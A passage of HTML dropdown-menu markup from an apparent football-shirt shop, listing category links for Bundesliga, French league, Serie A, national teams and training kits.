                    href="https://supercamisetas.net/bundesliga/greuther-furth" title="Greuther Fürth"><span>Greuther Fürth</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hamburger-sv" title="Hamburger SV"><span>Hamburger SV</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hanover" title="Hanover"><span>Hanover</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/heidenheim" title="Heidenheim"><span>Heidenheim</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hertha-bsc" title="Hertha BSC"><span>Hertha BSC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/holstein-kiel" title="Holstein Kiel"><span>Holstein Kiel</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/kaiserslautern" title="Kaiserslautern"><span>Kaiserslautern</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/karlsruher-sc" title="Karlsruher SC"><span>Karlsruher SC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/magdeburg" title="Magdeburg"><span>Magdeburg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/nuremberg-fc" title="Nuremberg FC"><span>Nuremberg FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/preusen-munster" title="Preußen Münster"><span>Preußen Münster</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/rb-leipzig" title="RB Leipzig"><span>RB Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/sc-freiburg" title="SC Freiburg"><span>SC Freiburg</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/schalke-04" title="Schalke 04"><span>Schalke 04</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/st-pauli" title="St Pauli"><span>St Pauli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/sv-darmstadt" title="SV Darmstadt"><span>SV Darmstadt</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/union-berlin" title="Union Berlin"><span>Union Berlin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfb-stuttgart" title="VFB Stuttgart"><span>VFB Stuttgart</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfl-bochum" title="VfL Bochum"><span>VfL Bochum</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfl-wolfsburg" title="VfL Wolfsburg"><span>VfL Wolfsburg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/werder-breme" title="Werder Brême"><span>Werder Brême</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/werder-bremen" title="Werder Bremen"><span>Werder Bremen</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/wolfsburg" title="Wolfsburg"><span>Wolfsburg</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu6" class="pt_ver_menu nav-7 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-francia" title="Liga Francia"><span>Liga Francia</span></a></div><div id="popup6" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block16" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/aj-auxerre" title="AJ Auxerre"><span>AJ Auxerre</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/angers" title="Angers"><span>Angers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/as-monaco" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/bordeaux" title="Bordeaux"><span>Bordeaux</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/estadio-reims" title="Estadio Reims"><span>Estadio Reims</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-brest" title="FC Brest"><span>FC Brest</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-metz" title="FC Metz"><span>FC Metz</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-nantes" title="FC Nantes"><span>FC Nantes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/genoa" title="Genoa"><span>Genoa</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/guingamp" title="Guingamp"><span>Guingamp</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lens" title="Lens"><span>Lens</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lille-losc" title="Lille LOSC"><span>Lille LOSC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/longs" title="Longs"><span>Longs</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lorient" title="Lorient"><span>Lorient</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lyon" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/marsella" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/montpellier" title="Montpellier"><span>Montpellier</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/ogc-nice" title="OGC Nice"><span>OGC Nice</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/paris-fc" title="Paris FC"><span>Paris FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/psg" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/santo-etienne" title="Santo Etienne"><span>Santo Etienne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/stade-reims" title="Stade Reims"><span>Stade Reims</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/stade-rennais" title="Stade Rennais"><span>Stade Rennais</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/strasbourg" title="Strasbourg"><span>Strasbourg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/toulouse-fc" title="Toulouse FC"><span>Toulouse FC</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu5" class="pt_ver_menu nav-8 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/serie-a" title="Serie A"><span>Serie A</span></a></div><div id="popup5" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block15" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/ac-milan" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/as-roma" title="As Roma"><span>As Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/atalanta" title="Atalanta"><span>Atalanta</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/bari" title="Bari"><span>Bari</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/benevento-calcio" title="Benevento Calcio"><span>Benevento Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/bolonia" title="Bolonia"><span>Bolonia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/brescia-calcio" title="Brescia Calcio"><span>Brescia Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/cagliari" title="Cagliari"><span>Cagliari</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/cagliari-calcio" title="Cagliari Calcio"><span>Cagliari Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/como-1907" title="Como 1907"><span>Como 1907</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/crotone" title="Crotone"><span>Crotone</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/empoli" title="Empoli"><span>Empoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/fiorentina" title="Fiorentina"><span>Fiorentina</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/frosinone" title="Frosinone"><span>Frosinone</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/genova" title="Génova"><span>Génova</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/hellas-verona" title="Hellas Verona"><span>Hellas Verona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/ibrahimovic" title="Ibrahimovic"><span>Ibrahimovic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/juventus" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/lazio" title="Lazio"><span>Lazio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/lecce" title="Lecce"><span>Lecce</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/montpelier" title="Montpelier"><span>Montpelier</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/monza" title="Monza"><span>Monza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/mr-solow" title="Mr Solow"><span>Mr Solow</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/naples-939" title="Naples"><span>Naples</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/napoli" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/palermo" title="Palermo"><span>Palermo</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/parma-425" title="Parma"><span>Parma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/parma-calcio" title="Parma Calcio"><span>Parma Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/pisa" title="Pisa"><span>Pisa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/salernitana" title="Salernitana"><span>Salernitana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/sampdoria" title="Sampdoria"><span>Sampdoria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/sassuolo" title="Sassuolo"><span>Sassuolo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/sassuolo-calcio" title="Sassuolo Calcio"><span>Sassuolo Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/spezia-calcio" title="Spezia Calcio"><span>Spezia Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/torino" title="Torino"><span>Torino</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/udinese-calcio" title="Udinese Calcio"><span>Udinese Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/us-cremonese" title="US Cremonese"><span>US Cremonese</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/venezia-825" title="Venezia"><span>Venezia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/venice" title="Venice"><span>Venice</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1" class="pt_ver_menu nav-9 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/seleccion-nacional" title="Seleccion Nacional"><span>Seleccion Nacional</span></a></div><div id="popup1" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/alemania" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/arabie-saoudite" title="Arabie Saoudite"><span>Arabie Saoudite</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/argelia" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/argentina" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/armenia" title="Armenia"><span>Armenia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/australia" title="Australia"><span>Australia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/austria" title="Austria"><span>Austria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/belgica" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/bosnia" title="Bosnia"><span>Bosnia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/brasil" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/burkina-faso" title="Burkina Faso"><span>Burkina Faso</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/camerun" title="Camerun"><span>Camerun</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/canada" title="Canada"><span>Canada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/chile" title="Chile"><span>Chile</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/china-424" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/colombia" title="Colombia"><span>Colombia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/congo" title="Congo"><span>Congo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/corea" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/costa-de-marfil" title="Costa de Marfil"><span>Costa de Marfil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/costa-rica" title="Costa Rica"><span>Costa Rica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/croacia" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/dinamarca" title="Dinamarca"><span>Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/ecuador" title="Ecuador"><span>Ecuador</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/egipto" title="Egipto"><span>Egipto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/escocia" title="Escocia"><span>Escocia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/eslovaquia" title="Eslovaquia"><span>Eslovaquia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/eslovenia" title="Eslovenia"><span>Eslovenia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/espana" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/estados-unidos-1005" title="ESTADOS UNIDOS"><span>ESTADOS UNIDOS</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/filipinas" title="Filipinas"><span>Filipinas</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/finlandia" title="Finlandia"><span>Finlandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/francia" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/gabon" title="Gabon"><span>Gabon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/gales" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/ghana" title="Ghana"><span>Ghana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/granada-900" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/grecia" title="Grecia"><span>Grecia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/haiti" title="Haiti"><span>Haiti</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/holanda" title="Holanda"><span>Holanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/honduras" title="Honduras"><span>Honduras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/hungria" title="Hungria"><span>Hungria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/inglaterra" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/irak" title="Irak"><span>Irak</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/iran" title="Iran"><span>Iran</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/irlanda" title="Irlanda"><span>Irlanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/islandia" title="Islandia"><span>Islandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/israel" title="Israel"><span>Israel</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/japon" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/katar" title="Katar"><span>Katar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/kosovo" title="Kosovo"><span>Kosovo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/kuwait" title="Kuwait"><span>Kuwait</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/macedonia-del-norte" title="Macedonia del Norte"><span>Macedonia del Norte</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/madagascar" title="Madagascar"><span>Madagascar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/malasia" title="Malasia"><span>Malasia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/malaysia" title="Malaysia"><span>Malaysia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/mali" title="Mali"><span>Mali</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/maroc-953" title="Maroc"><span>Maroc</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/mexico" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/nigeria" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/noruega" title="Noruega"><span>Noruega</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/nueva-zelanda" title="Nueva Zelanda"><span>Nueva Zelanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/otros-equipos" title="Otros equipos"><span>Otros equipos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/paises-bajos-573" title="Países Bajos"><span>Países Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/palestina" title="Palestina"><span>Palestina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/palestine" title="Palestine"><span>Palestine</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/panama" title="Panama"><span>Panama</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/paraguay" title="Paraguay"><span>Paraguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/peru" title="Peru"><span>Peru</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/polonia" title="Polonia"><span>Polonia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/portugal" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rep.checa" title="Rep.Checa"><span>Rep.Checa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/romania" title="Romania"><span>Romania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rumania" title="Rumania"><span>Rumania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rusia" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/salvador" title="Salvador"><span>Salvador</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/saudi-arabia" title="Saudi Arabia"><span>Saudi Arabia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/senegal" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/serbia" title="Serbia"><span>Serbia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/sudafrica" title="Sudafrica"><span>Sudafrica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suecia" title="Suecia"><span>Suecia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suisse" title="Suisse"><span>Suisse</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suiza" title="Suiza"><span>Suiza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/tailandia" title="Tailandia"><span>Tailandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/tunez" title="Tunez"><span>Tunez</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/turquia" title="Turquia"><span>Turquia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/uae" title="Uae"><span>Uae</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/uruguay" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/usa" title="USA"><span>USA</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/venezuela" title="Venezuela"><span>Venezuela</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu79" class="pt_ver_menu nav-10"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-11"><div class="parentMenu"><a href="https://supercamisetas.net/seleccion-nacional/espana" title="Espana"><span>Espana</span></a></div></div><div id="pt_ver_menu435" class="pt_ver_menu nav-12 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/entrenamiento" title="Entrenamiento"><span>Entrenamiento</span></a></div><div id="popup435" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1435" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/ac-milan-444" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/ajax-436" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/al-nassr" title="Al-Nassr"><span>Al-Nassr</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/alemania-599" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/argelia-917" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/argentina-600" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/arsenal-538" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/as-roma-539" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/atletico-madrid-540" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/atletico-mineiro-989" title="Atletico Mineiro"><span>Atletico Mineiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/barcelona-440" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/bayern-munich-541" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/belgique-935" title="Belgique"><span>Belgique</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/benfica-990" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/boca-juniors-748" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/borussia-dortmund" title="Borussia Dortmund"><span>Borussia Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/brasil-443" title="Brasil"><span>Brasil</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/cf-america-943" title="CF América"><span>CF América</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/chelsea-542" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/corea-744" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
